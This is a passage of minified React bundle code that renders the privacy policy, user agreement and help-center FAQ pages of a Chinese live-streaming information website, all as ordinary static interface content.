group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:t.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:t.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:t.description})]},r))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-8",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(gp,{className:"h-6 w-6 mr-3 text-blue-600"}),"我们收集的信息"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"1. 您主动提供的信息"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"注册账户时提供的用户名、邮箱、手机号码"}),s.jsx("li",{children:"个人资料信息，如头像、昵称、个人简介"}),s.jsx("li",{children:"您发布的内容，包括直播、评论、消息等"}),s.jsx("li",{children:"客服咨询时提供的信息"})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"2. 自动收集的信息"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"设备信息：设备型号、操作系统、浏览器类型"}),s.jsx("li",{children:"使用信息：访问时间、页面浏览记录、功能使用情况"}),s.jsx("li",{children:"网络信息：IP地址、网络类型、位置信息（经用户同意）"}),s.jsx("li",{children:"Cookie和类似技术收集的信息"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ss,{className:"h-6 w-6 mr-3 text-green-600"}),"信息使用目的"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们使用收集的信息用于以下目的："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"提供服务："}),"为您提供直播观看、内容推荐、账户管理等核心功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"改善体验："}),"优化产品功能，提升用户体验和服务质量"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"安全保障："}),"检测和防范安全威胁，保护平台和用户安全"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"客户支持："}),"响应您的咨询和投诉，提供技术支持"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"合规要求："}),"遵守法律法规要求，履行监管义务"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"营销推广："}),"在获得您同意的情况下，向您推送相关信息"]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(q,{className:"h-6 w-6 mr-3 text-purple-600"}),"信息共享与披露"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们不会出售、出租或交易您的个人信息。在以下情况下，我们可能会共享您的信息："}),s.jsx("div",{className:"bg-yellow-50 border-l-4 border-yellow-400 p-4 rounded",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Su,{className:"h-5 w-5 text-yellow-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-yellow-800",children:"重要提醒"}),s.jsx("p",{className:"text-yellow-700 mt-1",children:"我们仅在法律要求或获得您明确同意的情况下共享您的个人信息"})]})]})}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"服务提供商："}),"与可信的第三方服务提供商共享，用于提供技术支持"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"法律要求："}),"根据法律法规、法院命令或政府要求"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"安全保护："}),"为保护我们或他人的权利、财产或安全"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"业务转让："}),"在合并、收购或资产转让时，经您同意后转移"]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ht,{className:"h-6 w-6 mr-3 text-red-600"}),"数据安全保护"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们采用多层次的安全措施保护您的个人信息："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{className:"bg-green-50 p-4 rounded-lg",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx(Ei,{className:"h-5 w-5 text-green-600 mr-2"}),s.jsx("h4",{className:"font-semibold text-green-800",children:"技术保护"})]}),s.jsxs("ul",{className:"text-green-700 text-sm space-y-1",children:[s.jsx("li",{children:"• SSL/TLS加密传输"}),s.jsx("li",{children:"• 数据库加密存储"}),s.jsx("li",{children:"• 访问权限控制"}),s.jsx("li",{children:"• 安全审计日志"})]})]}),s.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx(Ei,{className:"h-5 w-5 text-blue-600 mr-2"}),s.jsx("h4",{className:"font-semibold text-blue-800",children:"管理保护"})]}),s.jsxs("ul",{className:"text-blue-700 text-sm space-y-1",children:[s.jsx("li",{children:"• 员工安全培训"}),s.jsx("li",{children:"• 数据处理规范"}),s.jsx("li",{children:"• 定期安全评估"}),s.jsx("li",{children:"• 应急响应机制"})]})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(jr,{className:"h-6 w-6 mr-3 text-indigo-600"}),"您的权利"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"根据相关法律法规，您享有以下权利："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"访问权"}),s.jsx("p",{className:"text-sm",children:"您有权了解我们处理您个人信息的情况"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"更正权"}),s.jsx("p",{className:"text-sm",children:"您有权要求我们更正不准确的个人信息"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"删除权"}),s.jsx("p",{className:"text-sm",children:"在特定情况下，您有权要求删除个人信息"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"撤回同意"}),s.jsx("p",{className:"text-sm",children:"您可以随时撤回对个人信息处理的同意"})]})]}),s.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[s.jsx("p",{className:"text-blue-800 font-medium",children:"如需行使上述权利，请通过以下方式联系我们："}),s.jsx("p",{className:"text-blue-700 mt-2",children:"邮箱：privacy@liveinfo.com | 电话：400-888-9999"})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Cookie和类似技术"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们使用Cookie和类似技术来改善您的使用体验："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"必要Cookie："}),"确保网站正常运行的基本功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"功能Cookie："}),"记住您的偏好设置和选择"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"分析Cookie："}),"帮助我们了解网站使用情况"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"广告Cookie："}),"在获得同意后用于个性化广告"]})]}),s.jsx("p",{children:"您可以通过浏览器设置管理Cookie偏好。"})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"未成年人保护"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们特别重视未成年人的隐私保护："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"不满14周岁的儿童需在监护人同意下使用我们的服务"}),s.jsx("li",{children:"我们不会主动收集未成年人的个人信息"}),s.jsx("li",{children:"如发现收集了未成年人信息，我们将立即删除"}),s.jsx("li",{children:"监护人可以联系我们查看、修改或删除其子女的信息"})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"政策更新"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们可能会不时更新本隐私政策。重大变更时，我们会通过以下方式通知您："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"在网站显著位置发布通知"}),s.jsx("li",{children:"通过邮件或站内消息通知"}),s.jsx("li",{children:"在移动应用中推送通知"})]}),s.jsx("p",{children:"继续使用我们的服务即表示您同意更新后的政策。"})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 p-6 rounded-lg",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsx("p",{className:"text-gray-600 mb-4",children:"如果您对本隐私政策有任何疑问或建议，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-sm",children:[s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"privacy@liveinfo.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"电话："}),"400-888-9999"]})]}),s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区科技园区创新大厦"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮编："}),"100000"]})]})]})]})]})})})]})},Zp=()=>s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"用户协议"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"欢迎使用直播资讯网，请仔细阅读并理解本用户协议的所有条款"}),s.jsx("div",{className:"mt-8 text-blue-200",children:s.jsx("p",{children:"最后更新时间：2025年1月15日"})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"协议概述"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"本协议规定了您使用我们服务时的权利和义务"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[{icon:s.jsx(q,{className:"h-8 w-8"}),title:"用户权利",description:"享受平台提供的各项服务和功能"},{icon:s.jsx(Ht,{className:"h-8 w-8"}),title:"用户义务",description:"遵守平台规则和法律法规"},{icon:s.jsx($,{className:"h-8 w-8"}),title:"服务规范",description:"明确服务内容和使用标准"},{icon:s.jsx(Xo,{className:"h-8 w-8"}),title:"争议解决",description:"规定争议处理和解决机制"}].map((e,t)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:e.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:e.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:e.description})]},t))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-8",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Lu,{className:"h-6 w-6 mr-3 text-blue-600"}),"1. 接受条款"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:'欢迎使用直播资讯网（以下简称"本平台"或"我们"）。本用户协议（以下简称"本协议"）是您与北京直播科技有限公司之间关于使用本平台服务的法律协议。'}),s.jsx("div",{className:"bg-blue-50 border-l-4 border-blue-400 p-4 rounded",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Ei,{className:"h-5 w-5 text-blue-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-blue-800",children:"重要提醒"}),s.jsx("p",{className:"text-blue-700 mt-1",children:"通过注册账户或使用本平台服务，您确认已阅读、理解并同意受本协议约束。如果您不同意本协议的任何条款，请不要使用本平台服务。"})]})]})})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx($,{className:"h-6 w-6 mr-3 text-green-600"}),"2. 服务描述"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"本平台为用户提供以下服务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"直播观看服务："}),"提供各类直播内容的观看功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"内容创作服务："}),"为创作者提供直播和内容发布工具"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"社交互动服务："}),"用户间的评论、点赞、关注等互动功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"信息资讯服务："}),"提供行业资讯和相关信息"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"技术支持服务："}),"提供平台使用的技术支持"]})]}),s.jsx("div",{className:"bg-yellow-50 p-4 rounded-lg",children:s.jsxs("p",{className:"text-yellow-800",children:[s.jsx("strong",{children:"服务变更："}),"我们保留随时修改、暂停或终止部分或全部服务的权利，恕不另行通知。"]})})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(q,{className:"h-6 w-6 mr-3 text-purple-600"}),"3. 账户注册与管理"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"3.1 注册要求"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您必须年满18周岁，或在监护人同意下使用本服务"}),s.jsx("li",{children:"提供真实、准确、完整的注册信息"}),s.jsx("li",{children:"及时更新注册信息以保持准确性"}),s.jsx("li",{children:"每个用户只能注册一个账户"})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"3.2 账户安全"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您有责任保护账户密码的安全"}),s.jsx("li",{children:"不得将账户转让、出售或借给他人使用"}),s.jsx("li",{children:"如发现账户被盗用，应立即通知我们"}),s.jsx("li",{children:"您对账户下的所有活动承担责任"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ht,{className:"h-6 w-6 mr-3 text-red-600"}),"4. 用户行为规范"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"4.1 禁止行为"}),s.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:s.jsxs("div",{className:"flex items-start",children:[s.jsx(Su,{className:"h-5 w-5 text-red-600 mt-0.5 mr-2 flex-shrink-0"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-red-800 mb-2",children:"严禁以下行为："}),s.jsxs("ul",{className:"text-red-700 text-sm space-y-1 list-disc list-inside",children:[s.jsx("li",{children:"发布违法、有害、威胁、辱骂、诽谤的内容"}),s.jsx("li",{children:"侵犯他人知识产权、隐私权或其他合法权益"}),s.jsx("li",{children:"传播虚假信息、垃圾信息或恶意软件"}),s.jsx("li",{children:"进行任何形式的网络攻击或破坏行为"}),s.jsx("li",{children:"利用平台进行非法交易或欺诈活动"}),s.jsx("li",{children:"绕过或破坏平台的安全措施"})]})]})]})})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"4.2 内容规范"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"发布的内容应当真实、合法、健康"}),s.jsx("li",{children:"尊重他人的人格尊严和合法权益"}),s.jsx("li",{children:"不得发布涉及政治敏感、暴力血腥的内容"}),s.jsx("li",{children:"遵守相关法律法规和社会公德"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(jr,{className:"h-6 w-6 mr-3 text-indigo-600"}),"5. 知识产权"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"5.1 平台知识产权"}),s.jsx("p",{children:"本平台的所有内容，包括但不限于文字、图片、音频、视频、软件、程序、版面设计等，均受知识产权法保护。未经授权，不得复制、传播、修改或用于商业目的。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"5.2 用户内容"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"您保留对自己创作内容的知识产权"}),s.jsx("li",{children:"通过上传内容，您授予我们使用、展示、传播该内容的权利"}),s.jsx("li",{children:"您保证拥有上传内容的合法权利"}),s.jsx("li",{children:"如涉及侵权，您承担相应法律责任"})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"6. 免责声明"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"在法律允许的最大范围内："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"我们不保证服务的连续性、及时性、安全性或无错误"}),s.jsx("li",{children:"不对用户因使用或无法使用服务而产生的损失承担责任"}),s.jsx("li",{children:"不对第三方内容的准确性、完整性或可靠性承担责任"}),s.jsx("li",{children:"不对因不可抗力导致的服务中断承担责任"})]}),s.jsx("div",{className:"bg-gray-50 p-4 rounded-lg",children:s.jsx("p",{className:"text-gray-800 font-medium",children:"用户理解并同意，使用本服务的风险由用户自行承担。"})})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"7. 服务变更和终止"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"7.1 服务变更"}),s.jsx("p",{children:"我们保留随时修改、升级或终止服务的权利。重大变更将提前通知用户。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"7.2 账户终止"}),s.jsx("p",{children:"在以下情况下，我们可能暂停或终止您的账户："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4 mt-2",children:[s.jsx("li",{children:"违反本协议或相关法律法规"}),s.jsx("li",{children:"长期不使用账户"}),s.jsx("li",{children:"存在安全风险或异常行为"}),s.jsx("li",{children:"其他我们认为必要的情况"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Xo,{className:"h-6 w-6 mr-3 text-orange-600"}),"8. 争议解决"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"本协议的签订、履行、解释及争议解决均适用中华人民共和国法律。"}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"争议处理程序："}),s.jsxs("ol",{className:"list-decimal list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"首先通过友好协商解决"}),s.jsx("li",{children:"协商不成的，可向我们的客服部门投诉"}),s.jsx("li",{children:"仍无法解决的，提交北京市朝阳区人民法院诉讼解决"})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"9. 其他条款"}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.1 协议修改"}),s.jsx("p",{children:"我们保留随时修改本协议的权利。修改后的协议将在平台上公布，继续使用服务即视为同意修改后的协议。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.2 可分割性"}),s.jsx("p",{children:"如本协议的任何条款被认定为无效或不可执行，其余条款仍然有效。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"9.3 完整协议"}),s.jsx("p",{children:"本协议构成您与我们之间关于使用服务的完整协议，取代之前的所有协议或约定。"})]})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 p-6 rounded-lg",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsx("p",{className:"text-gray-600 mb-4",children:"如果您对本用户协议有任何疑问，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-sm",children:[s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"公司名称："}),"北京直播科技有限公司"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"legal@liveinfo.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"电话："}),"400-888-9999"]})]}),s.jsxs("div",{children:[s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区科技园区创新大厦"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮编："}),"100000"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"客服时间："}),"9:00-18:00（工作日）"]})]})]})]})]})})})]}),Jp=()=>{const[e,t]=y.useState(""),[r,l]=y.useState("account"),n=[{id:"account",title:"账户管理",icon:s.jsx(q,{className:"h-6 w-6"}),description:"注册、登录、个人信息管理",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"。填写邮箱、密码等必要信息，验证邮箱后即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入注册邮箱，我们会发送重置密码的链接到您的邮箱。'},{question:"如何修改个人信息？",answer:'登录后点击头像进入个人中心，在"个人信息"页面可以修改昵称、头像、个人简介等信息。'},{question:"如何注销账户？",answer:'在个人中心的"账户设置"中找到"注销账户"选项，按照提示操作。注销后账户数据将无法恢复。'}]},{id:"streaming",title:"直播功能",icon:s.jsx(Es,{className:"h-6 w-6"}),description:"直播观看、互动、分享",questions:[{question:"如何观看直播？",answer:"在首页或分类页面选择感兴趣的直播，点击即可进入观看。支持弹幕互动、点赞、分享等功能。"},{question:"直播卡顿怎么办？",answer:"检查网络连接，尝试刷新页面或切换清晰度。如问题持续，请联系客服。"},{question:"如何成为主播？",answer:"完成实名认证后，在个人中心申请成为主播。审核通过后即可开始直播。"},{question:"直播间礼物如何使用？",answer:"在直播间点击礼物图标，选择要送的礼物并确认。需要先充值获得虚拟币。"}]},{id:"payment",title:"支付充值",icon:s.jsx(fp,{className:"h-6 w-6"}),description:"充值、消费、退款",questions:[{question:"支持哪些支付方式？",answer:"支持微信支付、支付宝、银行卡等多种支付方式。"},{question:"如何充值？",answer:'在个人中心点击"充值"，选择充值金额和支付方式，完成支付即可。'},{question:"充值失败怎么办？",answer:"检查支付方式是否正常，如果扣款但未到账，请保存支付凭证联系客服处理。"},{question:"可以申请退款吗？",answer:"虚拟商品一般不支持退款，特殊情况请联系客服处理。"}]},{id:"security",title:"安全隐私",icon:s.jsx(Ht,{className:"h-6 w-6"}),description:"账户安全、隐私保护",questions:[{question:"如何保护账户安全？",answer:"设置复杂密码，不要在公共场所登录，定期修改密码，开启二步验证。"},{question:"发现账户异常怎么办？",answer:"立即修改密码，检查登录记录，如有异常请及时联系客服。"},{question:"个人信息会被泄露吗？",answer:"我们严格保护用户隐私，不会向第三方泄露个人信息。详见隐私政策。"},{question:"如何举报违规内容？",answer:"在内容页面点击举报按钮，选择举报原因并提交。我们会及时处理。"}]},{id:"technical",title:"技术问题",icon:s.jsx(Li,{className:"h-6 w-6"}),description:"网站使用、故障排除",questions:[{question:"网站打不开怎么办？",answer:"检查网络连接，清除浏览器缓存，尝试使用其他浏览器或设备访问。"},{question:"视频无法播放？",answer:"确保浏览器支持HTML5，更新浏览器到最新版本，检查网络连接。"},{question:"移动端使用问题？",answer:"建议使用最新版本的Chrome、Safari等主流浏览器，或下载官方APP。"},{question:"如何清除缓存？",answer:'在浏览器设置中找到"清除浏览数据"选项，选择清除缓存和Cookie。'}]}],i=[{icon:s.jsx(Nr,{className:"h-8 w-8"}),title:"在线客服",description:"7×24小时在线服务",action:"立即咨询",color:"bg-blue-500"},{icon:s.jsx(en,{className:"h-8 w-8"}),title:"客服热线",description:"400-888-9999",action:"拨打电话",color:"bg-green-500"},{icon:s.jsx(wr,{className:"h-8 w-8"}),title:"邮件支持",description:"support@liveinfo.com",action:"发送邮件",color:"bg-purple-500"}],a=n.map(o=>({...o,questions:o.questions.filter(c=>c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>e===""||o.questions.length>0||o.title.toLowerCase().includes(e.toLowerCase()));return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"帮助中心"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto mb-8",children:"我们为您提供全面的帮助和支持，让您更好地使用我们的服务"}),s.jsx("div",{className:"max-w-2xl mx-auto",children:s.jsxs("div",{className:"relative",children:[s.jsx(Cs,{className:"absolute left-4 top-4 h-6 w-6 text-gray-400"}),s.jsx("input",{type:"text",placeholder:"搜索帮助内容...",value:e,onChange:o=>t(o.target.value),className:"w-full pl-12 pr-4 py-4 text-gray-900 bg-white rounded-xl shadow-lg focus:ring-2 focus:ring-blue-500 focus:outline-none text-lg"})]})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"快速帮助"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"选择最适合您的联系方式，我们的专业团队随时为您服务"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map((o,c)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-8 text-center hover:shadow-lg transition-shadow duration-300",children:[s.jsx("div",{className:`w-16 h-16 ${o.color} rounded-2xl flex items-center justify-center mx-auto mb-4 text-white`,children:o.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:o.title}),s.jsx("p",{className:"text-gray-600 mb-4",children:o.description}),s.jsx("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors",children:o.action})]},c))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"常见问题"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"查找最常见问题的答案，快速解决您的疑问"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-6 sticky top-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-4 flex items-center",children:[s.jsx(mp,{className:"h-5 w-5 mr-2"}),"帮助分类"]}),s.jsx("nav",{className:"space-y-2",children:n.map(o=>s.jsxs("button",{onClick:()=>l(r===o.id?null:o.id),className:`w-full flex items-center justify-between p-3 rounded-lg text-left transition-colors ${r===o.id?"bg-blue-50 text-blue-700":"text-gray-600 hover:bg-gray-50"}`,children:[s.jsxs("div",{className:"flex items-center",children:[o.icon,s.jsx("span",{className:"ml-3 font-medium",children:o.title})]}),r===o.id?s.jsx(Eu,{className:"h-4 w-4"}):s.jsx(ks,{className:"h-4 w-4"})]},o.id))})]})}),s.jsxs("div",{className:"lg:col-span-3",children:[s.jsx("div",{className:"space-y-6",children:a.map(o=>s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm overflow-hidden",children:[s.jsx("div",{className:"p-6 border-b 